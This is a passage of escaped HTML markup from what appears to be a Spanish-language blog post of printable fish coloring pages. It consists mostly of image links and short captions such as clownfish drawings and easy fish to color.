href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglSPCtLr9AhtF-QR6rKgIWu1LY0juQEjd2W309uHnSGM6d28X4-pBdG3aEbBgp6FyP1_cbpDmVmGQ2K56ay6Gn5-NmWpwqI-D7BeLL8lDxlJSKkkxy0A1u0IDrDNONKV4gjTN7vrHOnUc\/s1311\/pez+colorear+_5200001452.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1140\" data-original-width=\"1311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglSPCtLr9AhtF-QR6rKgIWu1LY0juQEjd2W309uHnSGM6d28X4-pBdG3aEbBgp6FyP1_cbpDmVmGQ2K56ay6Gn5-NmWpwqI-D7BeLL8lDxlJSKkkxy0A1u0IDrDNONKV4gjTN7vrHOnUc\/s600\/pez+colorear+_5200001452.jpg\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglSPCtLr9AhtF-QR6rKgIWu1LY0juQEjd2W309uHnSGM6d28X4-pBdG3aEbBgp6FyP1_cbpDmVmGQ2K56ay6Gn5-NmWpwqI-D7BeLL8lDxlJSKkkxy0A1u0IDrDNONKV4gjTN7vrHOnUc\/s1311\/pez+colorear+_5200001452.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003EDescarga estos Dibujos de Peces para Colorear \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0Y5hkRA3E_aI0pkd_9SHqj4VfQR25EIYzRS46nzKsOuycotklX6iccamK6f0Z2AbQBx1hZxYsuUAuU0ZohcuzTQxwb1uogsCgLpQPWjhs2n5eHrLQIkyXXuGzSt7A1WmVpZgzZ8KIsA\/s1050\/pez+colorear+_5200001454.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"859\" data-original-width=\"1050\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0Y5hkRA3E_aI0pkd_9SHqj4VfQR25EIYzRS46nzKsOuycotklX6iccamK6f0Z2AbQBx1hZxYsuUAuU0ZohcuzTQxwb1uogsCgLpQPWjhs2n5eHrLQIkyXXuGzSt7A1WmVpZgzZ8KIsA\/s600\/pez+colorear+_5200001454.jpg\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0Y5hkRA3E_aI0pkd_9SHqj4VfQR25EIYzRS46nzKsOuycotklX6iccamK6f0Z2AbQBx1hZxYsuUAuU0ZohcuzTQxwb1uogsCgLpQPWjhs2n5eHrLQIkyXXuGzSt7A1WmVpZgzZ8KIsA\/s1050\/pez+colorear+_5200001454.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003EDibujo de un Pez payaso para pintar\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"859\" data-original-width=\"1050\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0Y5hkRA3E_aI0pkd_9SHqj4VfQR25EIYzRS46nzKsOuycotklX6iccamK6f0Z2AbQBx1hZxYsuUAuU0ZohcuzTQxwb1uogsCgLpQPWjhs2n5eHrLQIkyXXuGzSt7A1WmVpZgzZ8KIsA\/s600\/pez+colorear+_5200001454.jpg\" width=\"600\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPeces Dibujos para colorear.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP-L0yeFTxpG8HUKezMzpRVQ_fnd8hxekrPSWR2V0_Wd6mt1svdIEj4DP7DuDyr-yxc7JiiQ8Ff_7uKF37pOUaxGlnriSrzAbNPsqDnF1JnIlMUDlTt4kCkxs3gVJbNxW5-Q7-k7VT3-8\/s1600\/pez+colorear+_5200001456.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1280\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP-L0yeFTxpG8HUKezMzpRVQ_fnd8hxekrPSWR2V0_Wd6mt1svdIEj4DP7DuDyr-yxc7JiiQ8Ff_7uKF37pOUaxGlnriSrzAbNPsqDnF1JnIlMUDlTt4kCkxs3gVJbNxW5-Q7-k7VT3-8\/s600\/pez+colorear+_5200001456.gif\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u0026nbsp;dibujos de peces colorear\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s2000\/pez+colorear+_5200001458.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1250\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s600\/pez+colorear+_5200001458.png\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s2000\/pez+colorear+_5200001458.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Edibujos de peces para colorear\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s2000\/pez+colorear+_5200001458.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1250\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s600\/pez+colorear+_5200001458.png\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s2000\/pez+colorear+_5200001458.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Edibujos de peces para imprimir y colorear\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s2000\/pez+colorear+_5200001458.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUVNQkuRWo9Q_hpbomTyY3n08nQ8uRgNBZ9hUtXFWtNNEAStOMdya8iPr5co1EmmopVMGPLsBtM5O1jPjJhNkgBB2_GAGwNIsu1qACUK5MCRhviOnA74h79Q1B-gOabSdBx3rJ1cFsYEE\/s2000\/pez+colorear+_5200001460.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1560\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUVNQkuRWo9Q_hpbomTyY3n08nQ8uRgNBZ9hUtXFWtNNEAStOMdya8iPr5co1EmmopVMGPLsBtM5O1jPjJhNkgBB2_GAGwNIsu1qACUK5MCRhviOnA74h79Q1B-gOabSdBx3rJ1cFsYEE\/s600\/pez+colorear+_5200001460.png\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUVNQkuRWo9Q_hpbomTyY3n08nQ8uRgNBZ9hUtXFWtNNEAStOMdya8iPr5co1EmmopVMGPLsBtM5O1jPjJhNkgBB2_GAGwNIsu1qACUK5MCRhviOnA74h79Q1B-gOabSdBx3rJ1cFsYEE\/s2000\/pez+colorear+_5200001460.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Edibujos para colorear\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirA-yDzfI57sf6VH7mP_TK6d060oOA5SBU8yOYjBQkfYEIezzy5CFNg6KZzjNbYZOMXi49YpXv93HemkR07_o70fShyphenhyphenXV57iPYbAwTpznWWWZtZEarUfAxdPMuxaFfdMYqaRzBkS8Q1Xk\/s2000\/pez+colorear+_5200001462.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1510\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirA-yDzfI57sf6VH7mP_TK6d060oOA5SBU8yOYjBQkfYEIezzy5CFNg6KZzjNbYZOMXi49YpXv93HemkR07_o70fShyphenhyphenXV57iPYbAwTpznWWWZtZEarUfAxdPMuxaFfdMYqaRzBkS8Q1Xk\/s600\/pez+colorear+_5200001462.jpg\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003Erecortables peces para imprimir\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirA-yDzfI57sf6VH7mP_TK6d060oOA5SBU8yOYjBQkfYEIezzy5CFNg6KZzjNbYZOMXi49YpXv93HemkR07_o70fShyphenhyphenXV57iPYbAwTpznWWWZtZEarUfAxdPMuxaFfdMYqaRzBkS8Q1Xk\/s2000\/pez+colorear+_5200001462.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyOS2z5pDGaBPupTMTTDBKJLxw9X7cs9f5fRRuOeUthRwLLE_qxbtGqu8QNWEAaD4h2ZQO46O1LCpFk5j5JAimnGTtd5mMXdWVWAd8DhmBy1vWpScERS1lil54Br3p6N1uKeGbA6d1qYI\/s1650\/pez+colorear+_5200001469.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1650\" data-original-width=\"1275\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyOS2z5pDGaBPupTMTTDBKJLxw9X7cs9f5fRRuOeUthRwLLE_qxbtGqu8QNWEAaD4h2ZQO46O1LCpFk5j5JAimnGTtd5mMXdWVWAd8DhmBy1vWpScERS1lil54Br3p6N1uKeGbA6d1qYI\/s600\/pez+colorear+_5200001469.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyOS2z5pDGaBPupTMTTDBKJLxw9X7cs9f5fRRuOeUthRwLLE_qxbtGqu8QNWEAaD4h2ZQO46O1LCpFk5j5JAimnGTtd5mMXdWVWAd8DhmBy1vWpScERS1lil54Br3p6N1uKeGbA6d1qYI\/s1650\/pez+colorear+_5200001469.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Epeces para colorear grandes\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNEU3p3qopVJYj7oZRkjIb4FMU7zAuYKo6tLN_o-rDOTd3GbkP3drjccIGGXLQx67bNWeyD1CpNntkSfuVR6vDCJnz2jscoCcvAcBIFtg6GZGhtJOKeX-6t9jZWXV-hGPLe7t8NSERC7E\/s1648\/pez+colorear+_5200001471.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1648\" data-original-width=\"1126\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNEU3p3qopVJYj7oZRkjIb4FMU7zAuYKo6tLN_o-rDOTd3GbkP3drjccIGGXLQx67bNWeyD1CpNntkSfuVR6vDCJnz2jscoCcvAcBIFtg6GZGhtJOKeX-6t9jZWXV-hGPLe7t8NSERC7E\/s600\/pez+colorear+_5200001471.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNEU3p3qopVJYj7oZRkjIb4FMU7zAuYKo6tLN_o-rDOTd3GbkP3drjccIGGXLQx67bNWeyD1CpNntkSfuVR6vDCJnz2jscoCcvAcBIFtg6GZGhtJOKeX-6t9jZWXV-hGPLe7t8NSERC7E\/s1648\/pez+colorear+_5200001471.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Epeces para colorear pequeños\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAtZPW1GX7gkhap71zng2tNgFfOizuHgYxEzfFy8Go8LfrU8eDAo6aCuV2plihGN7Mv9Yhy93ESaXMnOf07EJW6AUcLtbwKaTrOKmOJ82Iv3zjN4LDRKcgRafTzCTxk-fj0XwWAge3d0\/s2000\/pez+colorear+_5200001475.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1628\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAtZPW1GX7gkhap71zng2tNgFfOizuHgYxEzfFy8Go8LfrU8eDAo6aCuV2plihGN7Mv9Yhy93ESaXMnOf07EJW6AUcLtbwKaTrOKmOJ82Iv3zjN4LDRKcgRafTzCTxk-fj0XwWAge3d0\/s600\/pez+colorear+_5200001475.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMkwMjHrMDcxuWVd5-TEzIgJ_J6Ppjb8PGddssDKyIjavbzm9rdXvNT7jvKfAJtBG7mGlvBI9f-DXzsPfGtFw048qy-ydIK2qoJ2oR4QpquCJHwgzJ8ygqvQgJXkZLp1NAaEG6WYgyQ8A\/s1523\/pez+colorear+_5200001477.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1090\" data-original-width=\"1523\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMkwMjHrMDcxuWVd5-TEzIgJ_J6Ppjb8PGddssDKyIjavbzm9rdXvNT7jvKfAJtBG7mGlvBI9f-DXzsPfGtFw048qy-ydIK2qoJ2oR4QpquCJHwgzJ8ygqvQgJXkZLp1NAaEG6WYgyQ8A\/s600\/pez+colorear+_5200001477.jpg\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMkwMjHrMDcxuWVd5-TEzIgJ_J6Ppjb8PGddssDKyIjavbzm9rdXvNT7jvKfAJtBG7mGlvBI9f-DXzsPfGtFw048qy-ydIK2qoJ2oR4QpquCJHwgzJ8ygqvQgJXkZLp1NAaEG6WYgyQ8A\/s1523\/pez+colorear+_5200001477.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Epeces para colorear fáciles\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAtZPW1GX7gkhap71zng2tNgFfOizuHgYxEzfFy8Go8LfrU8eDAo6aCuV2plihGN7Mv9Yhy93ESaXMnOf07EJW6AUcLtbwKaTrOKmOJ82Iv3zjN4LDRKcgRafTzCTxk-fj0XwWAge3d0\/s2000\/pez+colorear+_5200001475.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1628\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAtZPW1GX7gkhap71zng2tNgFfOizuHgYxEzfFy8Go8LfrU8eDAo6aCuV2plihGN7Mv9Yhy93ESaXMnOf07EJW6AUcLtbwKaTrOKmOJ82Iv3zjN4LDRKcgRafTzCTxk-fj0XwWAge3d0\/s600\/pez+colorear+_5200001475.png\" width=\"600\" \/\u003E\u003C\/a\u003E dibujos para imprimir y colorear de peces \u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1628\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAtZPW1GX7gkhap71zng2tNgFfOizuHgYxEzfFy8Go8LfrU8eDAo6aCuV2plihGN7Mv9Yhy93ESaXMnOf07EJW6AUcLtbwKaTrOKmOJ82Iv3zjN4LDRKcgRafTzCTxk-fj0XwWAge3d0\/s600\/pez+colorear+_5200001475.png\" width=\"600\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKMIcUspvZ8n2h_n27bLY8fTvIwlnwF328tJhYstr9kWY2ahIp6Sv0Lai6Maqle4puPB9skHHMwTAiEk9X8gXvLUr6p85dIvfLLr8JA7EcNqcoqhRx0ChayZHo2pnsKF5L0sglbfF-vfk\/s1500\/pez+colorear+_5200001479.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKMIcUspvZ8n2h_n27bLY8fTvIwlnwF328tJhYstr9kWY2ahIp6Sv0Lai6Maqle4puPB9skHHMwTAiEk9X8gXvLUr6p85dIvfLLr8JA7EcNqcoqhRx0ChayZHo2pnsKF5L0sglbfF-vfk\/s600\/pez+colorear+_5200001479.gif\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj81o0jpTUGwYcfZrBDgCan7G8AsTaor7IE4ISwfWUuQZGyM2QrJmOe2qQhyTGfYsqXj7vDMEe9T58a8OAgA5sSi3F5hV8HTorFWXXY8E-khfBJtL03CWoFi0jOPDoTvoYWua6DNVT8218\/s960\/pez+colorear+_5200001487.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"960\" data-original-width=\"741\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj81o0jpTUGwYcfZrBDgCan7G8AsTaor7IE4ISwfWUuQZGyM2QrJmOe2qQhyTGfYsqXj7vDMEe9T58a8OAgA5sSi3F5hV8HTorFWXXY8E-khfBJtL03CWoFi0jOPDoTvoYWua6DNVT8218\/s600\/pez+colorear+_5200001487.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXa6o1DaUXmUx5sCh_6YaycrHJpZXY6PK5JW86P_nslR_wb_cWdgfYOGGa_6LdwnVcxwK89JGK6t7GIZJ8K1EoSGAVTFI_5_DnAtqTpptRZOA06ll9JkK7mTZH_iYyWlhNa91QbzLKPM\/s1280\/pez+colorear+_5200001489.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1042\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXa6o1DaUXmUx5sCh_6YaycrHJpZXY6PK5JW86P_nslR_wb_cWdgfYOGGa_6LdwnVcxwK89JGK6t7GIZJ8K1EoSGAVTFI_5_DnAtqTpptRZOA06ll9JkK7mTZH_iYyWlhNa91QbzLKPM\/s600\/pez+colorear+_5200001489.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZwJOmEp-jsZMOlkB8qghA7LK6zw49to08_LZUXnTZchOAtbdur0B2cvwU4YM7MU_b7hsr0Mhp1msdRPrpRaLjsI7da3Zj-w5onMPKbbzrYyN6yavdTRDpzARC7qgwd2bLRyvhEzwgb_I\/s2048\/pez+colorear+_5200001493.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1521\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZwJOmEp-jsZMOlkB8qghA7LK6zw49to08_LZUXnTZchOAtbdur0B2cvwU4YM7MU_b7hsr0Mhp1msdRPrpRaLjsI7da3Zj-w5onMPKbbzrYyN6yavdTRDpzARC7qgwd2bLRyvhEzwgb_I\/s600\/pez+colorear+_5200001493.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8a-aoqqI-CWEIHdD7S-AH-Wk21WszxjnFX2IkEY5TFmruLodnrTjFlYUzHqsbBj23vb4TuLyk2BtZ8ulo3YLoz4OqnrbdiEy7rSLY2_WWy_5bPpw7Xv_Cf-zw-JZQwS6WXXbxIMqfFgA\/s1086\/pez+colorear+_5200001495.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1086\" data-original-width=\"1068\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8a-aoqqI-CWEIHdD7S-AH-Wk21WszxjnFX2IkEY5TFmruLodnrTjFlYUzHqsbBj23vb4TuLyk2BtZ8ulo3YLoz4OqnrbdiEy7rSLY2_WWy_5bPpw7Xv_Cf-zw-JZQwS6WXXbxIMqfFgA\/s600\/pez+colorear+_5200001495.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPOFt2W45w0ggfCotZOxedxPPQ4FmfSOBbkX_nQTE_z4XhQS8LK1Y8wxDv5PMt__3F2v2-7LKUwWSkoKM-8JGPA5nAeeh21_Jiqn2FyLCmjHLMUlCqeujNbHuS4fV9wF-foUvNYwy_06E\/s1280\/pez+colorear+_5200001501.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"945\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPOFt2W45w0ggfCotZOxedxPPQ4FmfSOBbkX_nQTE_z4XhQS8LK1Y8wxDv5PMt__3F2v2-7LKUwWSkoKM-8JGPA5nAeeh21_Jiqn2FyLCmjHLMUlCqeujNbHuS4fV9wF-foUvNYwy_06E\/s600\/pez+colorear+_5200001501.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTiwk9NT179DgVBzIZnE17_avzPji9ffsDuw-ORtCYyCNw1KG4wJqRX5qdoBOGzwuJs728BebkQ4DNUaS2RLSNn9Q1i9my1PW1hMKB4KQbu4Cl41TaD9siADjuxa5QRbVOrLCJWMSWA00\/s815\/pez+colorear+_5200001503.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"815\" data-original-width=\"659\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTiwk9NT179DgVBzIZnE17_avzPji9ffsDuw-ORtCYyCNw1KG4wJqRX5qdoBOGzwuJs728BebkQ4DNUaS2RLSNn9Q1i9my1PW1hMKB4KQbu4Cl41TaD9siADjuxa5QRbVOrLCJWMSWA00\/s600\/pez+colorear+_5200001503.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzZ7rpK0rpa2z-K5nivyFwkdoWeBxY98PQrl7eSKQzL-MANYttmpA8yaCOYvFPpcWqag9hJGxc9q3DEFxRDypkefnjRKY2mTAD81UN2CDsrgwxI5bbga9QGONMb0pUwb2v16KCpUBKkgE\/s1280\/pez+colorear+_5200001508.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1040\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzZ7rpK0rpa2z-K5nivyFwkdoWeBxY98PQrl7eSKQzL-MANYttmpA8yaCOYvFPpcWqag9hJGxc9q3DEFxRDypkefnjRKY2mTAD81UN2CDsrgwxI5bbga9QGONMb0pUwb2v16KCpUBKkgE\/s600\/pez+colorear+_5200001508.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjERx35CKtZNTXysFlH-2xT6svCvUNrzzgqF2uvIyGr9U8r4TR5DAFaTsd-t72TBsf-ZYcXeuTEuL1OwZxzQ-TFVOSG6DpFNTxc17kf7eMCxREBeQtXqykkWClRWooySOUpWK-KLXI31cs\/s875\/pez+colorear+_5200001514.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"875\" data-original-width=\"749\" height=\"600\" 